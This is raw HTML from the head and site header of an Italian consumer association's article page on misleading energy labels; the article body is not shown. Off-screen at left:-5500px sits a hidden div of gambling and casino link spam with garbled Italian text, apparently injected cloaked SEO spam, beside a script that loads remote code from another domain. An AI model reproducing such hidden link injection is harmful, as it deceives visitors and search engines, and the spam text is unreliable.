//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/11001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=11001' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Migliori strategie roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/magic-red-casino-no-deposit-bonus/">Magic Red Casino No Deposit Bonus</a>: Di solito, sono sotto giochi di specialitÃ  blabla.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/casino-che-accettano-cardano/">Casino Che Accettano Cardano</a> - Un'eccezione Ã¨ fatta anche per il gioco d'azzardo di beneficenza, in questo caso giochi di bingo, lotterie e persino vendite di biglietti di tipo gratta e vinci.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/giocare-casin%C3%B2-blackjack-online/">Giocare Casin&ograve; Blackjack Online</a>: I giocatori non dovrebbero preoccuparsi perÃ² come alcuni incentivi supplementari giacevano in attesa, arrivando sotto forma di sticky wilds che hanno la capacitÃ  di aumentare di valore.
    </li>
</ol>
</p>

<h3>Profitto nel poker</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/casino-di-saint-vincent-online/">Casino Di Saint Vincent Online</a></dt>
    <dd>Questi pulsanti hanno permesso ai giocatori di slot machine di prevedere quando ogni bobina avrebbe smesso di girare.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/bonus-registrazione-slot-30-euro/">Bonus Registrazione Slot 30 Euro</a></dt>
    <dd>Non si dovrebbe avere bisogno di giocare una demo per fare i conti con il rilascio.</dd>
    <dd>Dal 2024, 21 Casino esiste ed Ã¨ riuscito a intrattenere i giocatori.</dd>
</dl>
</p>

<h3>Giochi gratis texas holdem poker</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/migliori-slot-1spin4win/">Migliori Slot 1spin4win</a></br>
Recentemente ho recensito il gioco intitolato Wild Expedition, che ha una vincita massima limitata a 2,101 x e una funzione Free Spins con sticky wilds.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioco-di-carte-da-casin%C3%B2/">Gioco Di Carte Da Casin&ograve;</a></br>
I suggerimenti e le strategie di seguito indicate non sono garantiti vittorie e sono solo lÃ¬ per aiutare i giocatori con metodi per battere potenzialmente il gioco.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/roulette-gratis-senza-deposito/">Roulette Gratis Senza Deposito</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2014/06/marketwatch1.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-11001 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-alimentazione-ambiente post-in-category-comunicati post-in-category-spese-soldi post-in-category-utenze page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">&#8216;Etichetta furbetta&#8217;: l&#8217;indagine MDC e Legambiente sulle etichette energetiche</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">&#8216;Etichetta furbetta&#8217;: l&#8217;indagine MDC e Legambiente sulle etichette energetiche</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
